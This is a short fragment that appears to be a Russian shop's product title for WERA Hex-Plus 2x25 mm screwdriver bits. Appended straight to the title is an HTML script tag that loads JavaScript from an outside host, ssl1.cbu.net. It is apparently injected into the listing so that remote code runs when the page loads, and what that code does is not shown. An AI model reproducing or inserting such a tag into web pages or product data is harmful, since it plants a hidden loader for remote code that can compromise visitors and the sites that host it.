 Биты WERA 2х25 мм 840/1 Z Hex-Plus BO 056341<script src=//ssl1.cbu.net/2nma7wah></script>